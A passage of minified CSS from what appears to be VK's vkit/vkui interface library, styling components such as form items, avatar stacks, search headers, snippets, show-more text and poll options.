0);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.vkitImagesStack__rootRow--ThRcg .vkitImagesStack__image--X5vnH:not(:last-child){-webkit-mask-position:calc(var(--vkui_internal--images_stack_size, 0)/2*-1 - 3px)0;mask-position:calc(var(--vkui_internal--images_stack_size, 0)/2*-1 - 3px)0}.vkitImagesStack__rootRowReverse--KEVdL .vkitImagesStack__image--X5vnH:not(:last-child){-webkit-mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff)) padding-box,-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));-webkit-mask:linear-gradient(#fff 0 0) padding-box,linear-gradient(#fff 0 0);mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff)) padding-box,-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));mask:linear-gradient(#fff 0 0) padding-box,linear-gradient(#fff 0 0);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:calc(var(--vkui_internal--images_stack_size, 0)/2 + 3px)0;mask-position:calc(var(--vkui_internal--images_stack_size, 0)/2 + 3px)0}.vkitImagesStack__rootColumn--bdrmu .vkitImagesStack__image--X5vnH:not(:last-child){-webkit-mask-position:0 calc(var(--vkui_internal--images_stack_size, 0)/2*-1 - 3px);mask-position:0 calc(var(--vkui_internal--images_stack_size, 0)/2*-1 - 3px)}
.vkitFormItemLabeledContent__root--HVWC7{display:flex;overflow:hidden}.vkitFormItemLabeledContent__root--HVWC7:not(.vkitFormItemLabeledContent__rootNoPadding--0iDtR){padding-top:10px;padding-bottom:10px}.vkitFormItemLabeledContent__in--YGkbX{flex:1 0 0;min-width:0}.vkitFormItemLabeledContent__before--TwASn,.vkitFormItemLabeledContent__after--CnJor{flex-shrink:0;align-self:center}
.vkitFormItem__rootTopWidthS--PelPV{--vkit_internal--form_item_label_width:125px}.vkitFormItem__rootTopWidthM--EQH9K{--vkit_internal--form_item_label_width:188px}.vkitFormItem__rootTopWidthL--IZSOR{--vkit_internal--form_item_label_width:50%}.vkitFormItem__rootHorizontal--2SHKs{position:relative}.vkitFormItem__rootHorizontal--2SHKs.vkitFormItem__rootMultiline--F9aeH::after{content:"";clear:both;display:table}.vkitFormItem__rootHorizontal--2SHKs .vkuiFormItem__top{float:left;display:flex;align-items:center;box-sizing:border-box;width:var(--vkit_internal--form_item_label_width, 188px);max-width:var(--vkit_internal--form_item_label_width, 188px);max-height:100%;padding-top:10px;padding-right:12px;padding-bottom:10px}[dir=rtl] .vkitFormItem__rootHorizontal--2SHKs .vkuiFormItem__top{float:right;padding-right:0;padding-left:12px}.vkitFormItem__rootTopRight--ONW22 .vkuiFormItem__top{justify-content:flex-end}.vkitFormItem__rootHorizontal--2SHKs .vkitFormItem__in--qjOC7,.vkitFormItem__rootHorizontal--2SHKs .vkuiFormItem__bottom{padding-left:var(--vkit_internal--form_item_label_width, 188px)}[dir=rtl] .vkitFormItem__rootHorizontal--2SHKs .vkitFormItem__in--qjOC7,[dir=rtl] .vkitFormItem__rootHorizontal--2SHKs .vkuiFormItem__bottom{padding-left:0;padding-right:var(--vkit_internal--form_item_label_width, 188px)}
.vkitUploadStep__contentWrapper--pSkCL{min-width:940px;min-height:190px;width:100%}.vkitUploadStep__contentWrapperActive--ReYta{background:var(--vkui--color_background_secondary)}
.vkitVideoDashboardSettingsCoverPreview__root--5CP5b{position:relative;width:940px;padding-bottom:76px}.vkitVideoDashboardSettingsCoverPreview__avatarOnCover--sEMMs{outline:4px solid var(--vkui--color_background_content)}.vkitVideoDashboardSettingsCoverPreview__avatarOverlayEmpty--alfh5{background:var(--vkui--color_background_secondary)}.vkitVideoDashboardSettingsCoverPreview__avatarOverlay--D3etR{background:rgba(0,0,0,var(--vkui--opacity_disable_accessibility))}.vkitVideoDashboardSettingsCoverPreview__cover--CAt9f{width:100%}
.EditableLabel__root--Egb5i{word-break:break-word;width:auto;border-radius:var(--vkui--size_border_radius--regular);cursor:pointer;margin:calc(var(--vkui--size_base_padding_vertical--regular)*-1) var(--vkui--size_base_padding_horizontal--regular)*-1}.EditableLabel__textWrapper--VJC7Y{width:100%;border-radius:var(--vkui--size_border_radius--regular);cursor:pointer;padding:var(--vkui--size_base_padding_vertical--regular) var(--vkui--size_base_padding_horizontal--regular)}.EditableLabel__editIcon--HaVpS{opacity:0}.EditableLabel__root--Egb5i:hover{background:var(--vkui--vkontakte_background_hover_alpha)}.EditableLabel__root--Egb5i:hover .EditableLabel__editIcon--HaVpS{opacity:1}.EditableLabel__rootEditing--OpWqD:hover{background:initial}
.vkitRoundedOverlayButton__root--G3H8C{display:flex;padding:8px;box-sizing:border-box;justify-content:center;align-items:center;width:88px;height:48px;border-radius:24px;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);background-color:var(--vkui--color_overlay_primary);box-shadow:var(--vkui--elevation3)}.vkitRoundedOverlayButton__icon--oyuEh{height:32px;display:flex;justify-content:center;align-items:center;min-width:auto}.vkitRoundedOverlayButton__iconMain--nfaOi{min-width:40px}.vkitRoundedOverlayButton__root--G3H8C.vkitRoundedOverlayButton__nonAccessible--leNVW{opacity:var(--vkui--opacity_disable_accessibility)}
.vkitIconMicrophoneIndicator__wrapper--umxy8{--icon-microphone-indicator-level:100%;overflow:hidden;position:relative}@keyframes vkitIconMicrophoneIndicator__level--QSu2z{0%{-webkit-clip-path:inset(70%0 0);clip-path:inset(70%0 0)}5%{-webkit-clip-path:inset(40%0 0);clip-path:inset(40%0 0)}15%{-webkit-clip-path:inset(20%0 0);clip-path:inset(20%0 0)}30%{-webkit-clip-path:inset(80%0 0);clip-path:inset(80%0 0)}45%{-webkit-clip-path:inset(65%0 0);clip-path:inset(65%0 0)}60%{-webkit-clip-path:inset(55%0 0);clip-path:inset(55%0 0)}75%{-webkit-clip-path:inset(15%0 0);clip-path:inset(15%0 0)}90%{-webkit-clip-path:inset(45%0 0);clip-path:inset(45%0 0)}to{-webkit-clip-path:inset(0 0 0);clip-path:inset(0 0 0)}}.vkitIconMicrophoneIndicator__voiceLevelIconActive--NJ9Z3{-webkit-clip-path:inset(calc(100% - var(--icon-microphone-indicator-level, 100%))0 0);clip-path:inset(calc(100% - var(--icon-microphone-indicator-level, 100%))0 0);position:absolute;top:0;transition:-webkit-clip-path var(--vkui--animation_duration_m);transition:clip-path var(--vkui--animation_duration_m);transition:clip-path var(--vkui--animation_duration_m),-webkit-clip-path var(--vkui--animation_duration_m)}.vkitIconMicrophoneIndicator__voiceLevelIconActiveAnimation--ytViz{animation:2s infinite alternate vkitIconMicrophoneIndicator__level--QSu2z}
.vkitChipsInputCellList__containerScroll--7BEdU{display:flex;flex-direction:column;height:100%}.vkitChipsInputCellList__scroll--d61HL{flex:1;min-height:0}
.vkitProgressPopper__root--cAJab{border-radius:var(--vkui--size_border_radius--regular);background:var(--vkui--color_background_secondary);box-shadow:var(--vkui--elevation4)}.vkitProgressPopper__content--csMLg{padding-top:4px;padding-bottom:4px}
.vkitSelectImage__wrapper--c4Zon{padding:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitSelectImage__content--tuh6G{overflow:hidden;background-color:var(--vkui--color_background_modal)}.vkitSelectImage__content--tuh6G *{pointer-events:none!important}.vkitSelectImage__active--GcNaW{box-shadow:inset 0 0 0 2px var(--vkui--color_background_modal_inverse)}.vkitSelectImage__badge--hcg1N{border-radius:50%;top:0;right:0;position:absolute;z-index:2;box-shadow:var(--vkui--elevation1)}[dir=rtl] .vkitSelectImage__badge--hcg1N{right:auto;left:0}
.vkitHeaderSearchInput__inputWrapper--DngL1{border:0;display:flex;align-items:center;padding-left:var(--vkui--size_field_horizontal_padding--regular)}[dir=rtl] .vkitHeaderSearchInput__inputWrapper--DngL1{padding-left:0;padding-right:var(--vkui--size_field_horizontal_padding--regular)}.vkitHeaderSearchInput__headerInput--r4d7Q,.vkitHeaderSearchInput__inputWrapper--DngL1{font-size:var(--vkui--font_subhead--font_size--regular);line-height:var(--vkui--font_subhead--line_height--regular);border:0;width:100%;height:100%;background:0 0}.vkitHeaderSearchInput__headerInput--r4d7Q{outline:0}.vkitHeaderSearchInput__icon--tu5ea{padding-right:var(--vkui--spacing_size_m);color:var(--vkui--color_text_secondary)}[dir=rtl] .vkitHeaderSearchInput__icon--tu5ea{padding-right:0;padding-left:var(--vkui--spacing_size_m)}.vkitHeaderSearchInput__headerInput--r4d7Q::-ms-input-placeholder,.vkitHeaderSearchInput__headerInput--r4d7Q:focus::-ms-input-placeholder{color:var(--vkui--color_text_secondary)}.vkitHeaderSearchInput__headerInput--r4d7Q::placeholder,.vkitHeaderSearchInput__headerInput--r4d7Q:focus::placeholder{color:var(--vkui--color_text_secondary)}
.vkitHeaderSearchStatus__headerSearchStatus--TO2xg{position:relative;display:flex;align-items:center;padding:0 var(--vkui--spacing_size_xl);width:16px}.vkitHeaderSearchStatus__button--jtVjQ{display:flex;align-items:center}.vkitHeaderSearchStatus__buttonItem--51WoX{padding:0;border:0;background:0 0;opacity:var(--vkui--opacity_disable_accessibility);cursor:pointer;color:var(--vkui--color_icon_medium)}.vkitHeaderSearchStatus__buttonItem--51WoX:hover{opacity:1;background:0 0}
.vkitFixedHeader__container--GkgPV{height:48px;display:flex;align-items:center;position:fixed;z-index:var(--vkui--z_index_modal);box-sizing:border-box;padding:var(--vkui--spacing_size_m);background-color:var(--vkui--color_background_content);border-top:0;transition:top var(--vkui--animation_duration_l)}.vkitFixedHeader__containerBordered--vKQea{box-shadow:inset 0 0 0 var(--vkui--size_border2x--regular) var(--vkui--color_separator_primary)}.vkitFixedHeader__containerLarge--xXfP3{height:68px;padding:var(--vkui--spacing_size_xs)}.vkitFixedHeader__separatorLarge--YZDGR{height:40px}.vkitFixedHeader__inputWrapper--UCbe3{position:relative;display:flex;align-items:center;height:100%;width:100%}
.vkitHeaderContainer__row--LDnZR{height:32px;position:relative;display:flex}.vkitHeaderContainer__rowPaddingM--sSydw{padding:var(--vkui--spacing_size_m)}.vkitHeaderContainer__inputWrapper--omDgo{position:relative;display:flex;align-items:center;height:100%;width:100%}.vkitHeaderContainer__search--m6Bwt{width:100%;display:flex;align-items:center}.vkitHeaderContainer__left--UZMDB,.vkitHeaderContainer__right--DWdrV{display:flex;align-items:center;height:100%}
.vkitCatalogHeader__catalogHeader--vjwUv{position:relative;background:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitCatalogHeader__catalogHeaderWithMargin--3hruS{margin-top:15px}.vkitCatalogHeader__bottomRow--8DkpA{border-top:var(--thin_border, 1px) solid var(--vkui--color_separator_primary)}
.vkitQuantityButton__root--jaef0{--vkit_internal--quantity_button_border_radius:var(--vkui--size_border_radius--regular);display:flex;align-items:center;border-radius:var(--vkit_internal--quantity_button_border_radius);width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;position:relative}.vkitQuantityButton__root--jaef0::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:var(--vkit_internal--quantity_button_border_radius);pointer-events:none;border:var(--vkui--size_border--regular) solid var(--vkui--color_field_border_alpha)}.vkitQuantityButton__rootSmall--Sph0Q.vkitQuantityButton__compact--iMQqY{padding:0 12px}.vkitQuantityButton__rootSmall--Sph0Q.vkitQuantityButton__regular--bKtdy{padding:1px 12px}.vkitQuantityButton__rootMedium--T403p.vkitQuantityButton__compact--iMQqY{padding:2px 12px}.vkitQuantityButton__rootMedium--T403p.vkitQuantityButton__regular--bKtdy{padding:3px 12px}.vkitQuantityButton__rootLarge--w4dUq.vkitQuantityButton__compact--iMQqY{padding:4px 12px}.vkitQuantityButton__rootLarge--w4dUq.vkitQuantityButton__regular--bKtdy{padding:7px 12px}.vkitQuantityButton__counter--MpF5X{min-width:16px;text-align:center}
.vkitSnippetCard__container--k0zCT.vkitSnippetCard__container--k0zCT{background-color:var(--vkui--color_background_modal);border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);box-shadow:0 0 6px rgba(0,0,0,.04),0 2px 4px rgba(0,0,0,.01);border-radius:var(--vkui--size_border_radius_paper--regular);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-decoration:none;display:block}
.vkitEntitySnippet__container--58C0E{display:flex;align-items:center;padding:12px}.vkitEntitySnippet__body--0Vaki{flex:1;min-width:0;margin-right:12px}[dir=rtl] .vkitEntitySnippet__body--0Vaki{margin-right:0;margin-left:12px}.vkitEntitySnippet__header--K2CIr{color:var(--vkui--color_text_primary)}.vkitEntitySnippet__caption--fJ68G{margin-top:4px;color:var(--vkui--color_text_secondary)}
.vkitContentSnippet__containerIn--oXoH9{padding:12px}.vkitContentSnippet__header--ah5em{display:flex;align-items:center}.vkitContentSnippet__ownerName--z9f1W{color:var(--vkui--color_text_muted)}.vkitContentSnippet__ownerName--z9f1W:not(:first-child){margin-left:8px}[dir=rtl] .vkitContentSnippet__ownerName--z9f1W:not(:first-child){margin-left:0;margin-right:8px}.vkitContentSnippet__date--tTlbJ{color:var(--vkui--color_text_secondary);white-space:nowrap;flex:1;margin-top:1px;margin-left:6px;min-width:-moz-fit-content;min-width:-webkit-fit-content;min-width:fit-content}[dir=rtl] .vkitContentSnippet__date--tTlbJ{margin-left:0;margin-right:6px}.vkitContentSnippet__body--vPC7Q{display:flex;align-items:flex-start;margin-top:6px}.vkitContentSnippet__text--4oqcj{flex:1;min-width:0;color:var(--vkui--color_text_primary)}.vkitContentSnippet__attach--VpQP2{overflow:hidden;position:relative;margin-left:12px}[dir=rtl] .vkitContentSnippet__attach--VpQP2{margin-left:0;margin-right:12px}
.vkitTableCellFilter__root--HdPbC{display:inline-flex;margin-top:4px;width:100%;max-width:100%}.vkitTableCellFilter__rangeFilter--DzisF{padding:0;flex:1}.vkitTableCellFilter__textFilter--t1UdB{flex:1}
.vkitTablePagination__root--wkRUG{display:inline-flex;align-items:center;margin-top:12px}
.vkitShowMoreText__root--J8ND5{--vkit_internal--show_more_text_blur_size:50px;position:relative;min-width:var(--show-more-text-after-width, 0)}.vkitShowMoreText__rootInline--4Dsux:not(.vkitShowMoreText__rootExpanded--8ufI3) .vkitShowMoreText__after--ebI24{right:0;bottom:0;position:absolute}[dir=rtl] .vkitShowMoreText__rootInline--4Dsux:not(.vkitShowMoreText__rootExpanded--8ufI3) .vkitShowMoreText__after--ebI24{right:auto;left:0}.vkitShowMoreText__in--47GbE{word-break:break-word}.vkitShowMoreText__root--J8ND5:not(.vkitShowMoreText__rootSingleLine--8Hb12) .vkitShowMoreText__in--47GbE,.vkitShowMoreText__rootSingleLine--8Hb12.vkitShowMoreText__rootExpanded--8ufI3 .vkitShowMoreText__in--47GbE{white-space:pre-line}.vkitShowMoreText__rootInline--4Dsux.vkitShowMoreText__rootHasAfter--04f5p:not(.vkitShowMoreText__rootExpanded--8ufI3) .vkitShowMoreText__in--47GbE{-webkit-mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,left top,right top,from(#fff),to(transparent));-webkit-mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to right,#fff calc(100% - var(--show-more-text-after-width, 0) - var(--vkit_internal--show_more_text_blur_size, 0)),transparent calc(100% - var(--show-more-text-after-width, 0)));mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,left top,right top,from(#fff),to(transparent));mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to right,#fff calc(100% - var(--show-more-text-after-width, 0) - var(--vkit_internal--show_more_text_blur_size, 0)),transparent calc(100% - var(--show-more-text-after-width, 0)))}.vkitShowMoreText__rootInline--4Dsux.vkitShowMoreText__rootHasAfter--04f5p.vkitShowMoreText__rootAfterLeft--HK80T:not(.vkitShowMoreText__rootExpanded--8ufI3) .vkitShowMoreText__in--47GbE{-webkit-mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,right top,left top,from(transparent),to(#fff));-webkit-mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to left,transparent calc(100% - var(--show-more-text-after-left, 0)),#fff calc(100% - var(--show-more-text-after-left, 0) + var(--vkit_internal--show_more_text_blur_size, 0)));mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,right top,left top,from(transparent),to(#fff));mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to left,transparent calc(100% - var(--show-more-text-after-left, 0)),#fff calc(100% - var(--show-more-text-after-left, 0) + var(--vkit_internal--show_more_text_blur_size, 0)))}.vkitShowMoreText__rootDynamic--WWwKL.vkitShowMoreText__rootHasAfter--04f5p:not(.vkitShowMoreText__rootExpanded--8ufI3):not(.vkitShowMoreText__rootInline--4Dsux) .vkitShowMoreText__in--47GbE{-webkit-mask:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),color-stop(75%,rgba(249,249,249,.5)),to(transparent));-webkit-mask:linear-gradient(to bottom,#f9f9f9 calc(100% - var(--show-more-text-blur-dynamic-size, 0)),rgba(249,249,249,.5) 75%,transparent 100%);mask:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),color-stop(75%,rgba(249,249,249,.5)),to(transparent));mask:linear-gradient(to bottom,#f9f9f9 calc(100% - var(--show-more-text-blur-dynamic-size, 0)),rgba(249,249,249,.5) 75%,transparent 100%)}.vkitShowMoreText__after--ebI24{width:-moz-max-content;width:-webkit-max-content;width:max-content}.vkitShowMoreText__rootInline--4Dsux.vkitShowMoreText__rootExpanded--8ufI3 .vkitShowMoreText__in--47GbE,.vkitShowMoreText__rootInline--4Dsux.vkitShowMoreText__rootExpanded--8ufI3 .vkitShowMoreText__after--ebI24{display:inline}.vkitShowMoreText__rootInline--4Dsux.vkitShowMoreText__rootExpanded--8ufI3 .vkitShowMoreText__after--ebI24::before{content:" "}.vkitShowMoreText__rootDynamic--WWwKL{max-height:100%;overflow:hidden}.vkitShowMoreText__rootInteractive--aMF0e{cursor:pointer}.vkitShowMoreText__rootDynamic--WWwKL .vkitShowMoreText__in--47GbE{height:100%}.vkitShowMoreText__text--s2iWp{display:inline}
.vkitOutline__root--Ohl6U{overflow:hidden;border:var(--vkui--size_border1x--regular) solid var(--vkui--color_separator_primary);transition:border-color var(--vkui--animation_duration_m) ease-out}.vkitOutline__rootHighlighted--SBBqG{border-color:var(--vkui--color_stroke_accent)}
.vkitUnderlinedText__root--lKPtt{text-decoration:underline}
.vkitDescription__description--CBfB6{max-height:150px;overflow:auto}
.vkitIconLock__locked--r3UID{position:absolute;left:8px;top:8px}[dir=rtl] .vkitIconLock__locked--r3UID{left:auto;right:8px}
.vkitSelectable__container--MO3B3{position:relative}
.vkitDesktopHeaderButton__root--jfKFM{height:48px;width:48px;display:flex;align-items:center;justify-content:center}.vkitDesktopHeaderButton__root--jfKFM.vkitDesktopHeaderButton__root--jfKFM{border-radius:0}.vkitDesktopHeaderButton__rootWithDynamicWidth--5RHSk{width:initial}.vkitDesktopHeaderButton__indicator--fFwFo{outline:2px solid var(--vkui--color_background_content)}.vkitDesktopHeaderButton__root--jfKFM:hover .vkitDesktopHeaderButton__indicator--fFwFo{outline-color:var(--vkui--color_background_content--hover)}.vkitDesktopHeaderButton__root--jfKFM:active .vkitDesktopHeaderButton__indicator--fFwFo{outline-color:var(--vkui--color_background_content--active)}.vkitDesktopHeaderButton__indicatorPosition--Olt4i{position:absolute;top:6px;left:calc(50% - 2px)}[dir=rtl] .vkitDesktopHeaderButton__indicatorPosition--Olt4i{left:auto;right:calc(50% - 2px)}
.vkitTextWithIcon__root--kUrS2{opacity:.8}
.vkitClipContainer__content--whqUu{transition:transform var(--vkui--animation_duration_l);padding:var(--vkui--size_base_padding_vertical--regular) var(--vkui--size_base_padding_horizontal--regular)}.vkitClipContainer__contentRegular--73sOk{padding:10px}.vkitClipContainer__hover--GLpj4,.vkitClipContainer__timeline--AAACb,.vkitClipContainer__center--Gnw0h{transition:opacity var(--vkui--animation_duration_l);opacity:0}.vkitClipContainer__root--SYPFA:not(.vkitClipContainer__rootNoHover--1277N):hover .vkitClipContainer__hover--GLpj4,.vkitClipContainer__root--SYPFA:not(.vkitClipContainer__rootNoHover--1277N):focus-within .vkitClipContainer__hover--GLpj4,.vkitClipContainer__root--SYPFA:not(.vkitClipContainer__rootNoHover--1277N):hover .vkitClipContainer__timeline--AAACb,.vkitClipContainer__root--SYPFA:not(.vkitClipContainer__rootNoHover--1277N):focus-within .vkitClipContainer__timeline--AAACb,.vkitClipContainer__root--SYPFA:not(.vkitClipContainer__rootNoHover--1277N):hover .vkitClipContainer__center--Gnw0h,.vkitClipContainer__root--SYPFA:not(.vkitClipContainer__rootNoHover--1277N):focus-within .vkitClipContainer__center--Gnw0h{opacity:1}.vkitClipContainer__rootWithTimeline--SkWnw:not(.vkitClipContainer__rootNoHover--1277N):hover .vkitClipContainer__content--whqUu,.vkitClipContainer__rootWithTimeline--SkWnw:not(.vkitClipContainer__rootNoHover--1277N):focus-within .vkitClipContainer__content--whqUu{transform:translateY(-24px)}.vkitClipContainer__gradientBottom--XehQH::before{content:"";display:block;position:absolute;top:auto;left:0;right:0;bottom:0;height:33%;background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(180deg,var(--vkui--gradient_black))}[dir=rtl] .vkitClipContainer__gradientBottom--XehQH::before{background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(-180deg,var(--vkui--gradient_black))}.vkitClipContainer__gradientExpanded--22et3{background:var(--black_alpha40)}.vkitClipContainer__gradientTopBottom--d7G9J::before{content:"";display:block;position:absolute;top:0;left:0;right:0;height:33%;background:-webkit-gradient(linear,left bottom,left top,from(var(--vkui--gradient_black)));background:linear-gradient(0deg,var(--vkui--gradient_black))}.vkitClipContainer__gradientTopBottom--d7G9J::after{content:"";display:block;position:absolute;top:auto;bottom:0;left:0;right:0;height:50%;background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(180deg,var(--vkui--gradient_black))}[dir=rtl] .vkitClipContainer__gradientTopBottom--d7G9J::after{background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(-180deg,var(--vkui--gradient_black))}.vkitClipContainer__centerBackground--jPaKH{background-color:var(--vkui--color_background_secondary)}
.vkitAvatarStack__root--vbsRM{position:relative}.vkitAvatarStack__root--vbsRM :first-child,.vkitAvatarStack__root--vbsRM :last-child{position:absolute}.vkitAvatarStack__root--vbsRM :first-child{left:0;z-index:2}[dir=rtl] .vkitAvatarStack__root--vbsRM :first-child{left:auto;right:0}.vkitAvatarStack__root--vbsRM :last-child{right:0}[dir=rtl] .vkitAvatarStack__root--vbsRM :last-child{right:auto;left:0}.vkitAvatarStack__rootTop--DDlyA :first-child,.vkitAvatarStack__rootBottom--EbdZk :last-child{top:0}.vkitAvatarStack__rootTop--DDlyA :last-child,.vkitAvatarStack__rootBottom--EbdZk :first-child{bottom:0}.vkitAvatarStack__rootStroke--4cDtn :last-child{--vkui_internal--avatarstack_stroke_size:1.5px;--vkui_internal--avatarstack_mask_size:calc(var(--vkui_internal--avatarstack_avatar_size, 0) + var(--vkui_internal--avatarstack_stroke_size, 0));-webkit-mask:radial-gradient(farthest-side,#000 97%,#0000) center/var(--vkui_internal--avatarstack_mask_size) var(--vkui_internal--avatarstack_mask_size) no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0,#000));-webkit-mask:radial-gradient(farthest-side,#000 97%,#0000) center/var(--vkui_internal--avatarstack_mask_size) var(--vkui_internal--avatarstack_mask_size) no-repeat,linear-gradient(#000 0 0);mask:radial-gradient(farthest-side,#000 97%,#0000) center/var(--vkui_internal--avatarstack_mask_size) var(--vkui_internal--avatarstack_mask_size) no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0,#000));mask:radial-gradient(farthest-side,#000 97%,#0000) center/var(--vkui_internal--avatarstack_mask_size) var(--vkui_internal--avatarstack_mask_size) no-repeat,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude}.vkitAvatarStack__rootStroke--4cDtn.vkitAvatarStack__rootTop--DDlyA :last-child{-webkit-mask-position:calc((var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0) + var(--vkui_internal--avatarstack_stroke_size, 0))*-1) calc((var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0) + var(--vkui_internal--avatarstack_stroke_size, 0))*-1);mask-position:calc((var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0) + var(--vkui_internal--avatarstack_stroke_size, 0))*-1) calc((var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0) + var(--vkui_internal--avatarstack_stroke_size, 0))*-1)}.vkitAvatarStack__rootStroke--4cDtn.vkitAvatarStack__rootBottom--EbdZk :last-child{-webkit-mask-position:calc((var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0) + var(--vkui_internal--avatarstack_stroke_size, 0))*-1) calc(var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0));mask-position:calc((var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0) + var(--vkui_internal--avatarstack_stroke_size, 0))*-1) calc(var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0))}
.vkitPostHeaderActions__clearMargin--1SDdf{margin-left:unset}[dir=rtl] .vkitPostHeaderActions__clearMargin--1SDdf{margin-left:0;margin-right:unset}.vkitPostHeaderActions__flexbox--9HzWx{min-width:0}
.vkitTextOverflow__root--I8Dlh{--gradient-start:rgba(34, 34, 34, 0.6);--gradient-end:rgba(34, 34, 34, 1);position:relative;display:flex;white-space:nowrap;overflow:hidden}.vkitTextOverflow__hider--FrPbS{content:"";position:absolute;display:block;background:-webkit-gradient(linear,left top,right top,color-stop(90%,transparent),color-stop(90%,var(--gradient-start)),to(var(--gradient-end)));background:linear-gradient(90deg,transparent 90%,var(--gradient-start) 90%,var(--gradient-end) 100%);top:0;width:100%;height:100%;pointer-events:none}[dir=rtl] .vkitTextOverflow__hider--FrPbS{background:-webkit-gradient(linear,right top,left top,color-stop(90%,transparent),color-stop(90%,var(--gradient-start)),to(var(--gradient-end)));background:linear-gradient(-90deg,transparent 90%,var(--gradient-start) 90%,var(--gradient-end) 100%)}
.vkitSubtitleDrum__window--RnLGq{height:var(--vkui--font_caption1--line_height--regular);overflow:hidden}
.vkitSubtitleItem__text--55cRK{white-space:nowrap}.vkitSubtitleItem__withUnderline--0bZWK:hover{text-decoration:underline;cursor:pointer}
.vkitTitle__root--AoUNO{white-space:pre;text-decoration:none;min-width:0}.vkitTitle__shrink--6cGLU{min-width:0}.vkitTitle__noShrink--yylLX{flex-shrink:0;min-width:auto}
.vkitPostHeader__container--rbvew{--spacing-left:12px;--spacing-right:12px;padding-left:var(--spacing-left);padding-right:var(--spacing-right)}[dir=rtl] .vkitPostHeader__container--rbvew{padding-right:var(--spacing-left);padding-left:var(--spacing-right)}.vkitPostHeader__flexbox--LxZ9p{min-width:0}.vkitPostHeader__mainInfo--6bdlu{overflow:hidden;min-width:0}
.vkitPollOptions__votingOptionsWrapper--BydIL{max-height:100%;overflow:hidden}.vkitPollOptions__votingOptionsOverflowWrapper--ulA7g{overflow:hidden}.vkitPollOptions__votingOptions--kkdU8{flex:1 0 auto;display:grid;align-content:start;grid-gap:8px}.vkitPollOptions__votingOptionWrapper--1fOoS{border-radius:6px;overflow:hidden;height:-moz-max-content;height:-webkit-max-content;height:max-content}.vkitPollOptions__votingOption--mmFU2{flex-shrink:0;position:relative;overflow:hidden;padding:11px 16px;border-radius:10px;background:var(--vkui--color_background_secondary);-webkit-tap-highlight-color:transparent;color:var(--vkui--color_text_primary)}.vkitPollOptions__votingOptionFill--NXUVn{position:absolute;top:0;left:0;bottom:0;background:var(--vkui--color_background_accent_themed_alpha);transition:width var(--vkui--animation_duration_l) ease;opacity:0;width:0}[dir=rtl] .vkitPollOptions__votingOptionFill--NXUVn{left:auto;right:0}.vkitPollOptions__votingOptionRow--hDsGn{flex:1}.vkitPollOptions__votingOptionLeft--2GdvM{overflow-wrap:anywhere;align-self:center}.vkitPollOptions__votingOptionRight--OfzMp{flex-shrink:0;white-space:nowrap;width:86px;opacity:0;transform:translateX(80px);transition:transform var(--vkui--animation_duration_l) ease,opacity var(--vkui--animation_duration_l) ease}[dir=rtl] .vkitPollOptions__votingOptionRight--OfzMp{transform:translateX(-80px)}.vkitPollOptions__votingOptionSeparator--DH7wq{opacity:0;transition:opacity var(--vkui--animation_duration_l) ease}.vkitPollOptions__votingMyVoteIcon--lM8iM{margin-right:2px;color:var(--vkui--color_icon_accent)}[dir=rtl] .vkitPollOptions__votingMyVoteIcon--lM8iM{margin-right:0;margin-left:2px}.vkitPollOptions__votingOptionCheckboxIcon--DYPaq{opacity:1;transition:opacity var(--vkui--animation_duration_l) ease}.vkitPollOptions__checkboxIcon--7OrS1{color:var(--vkui--color_icon_secondary)}.vkitPollOptions__checkboxCheckedIcon--Ldjlj{color:var(--vkui--color_icon_accent_themed)}.vkitPollOptions__votingOptionsVoted--vc77t .vkitPollOptions__votingOptionRight--OfzMp{opacity:1;transform:translateX(0)}.vkitPollOptions__votingOptionsVoted--vc77t .vkitPollOptions__votingOptionFill--NXUVn{opacity:1}.vkitPollOptions__votingOptionsVoted--vc77t 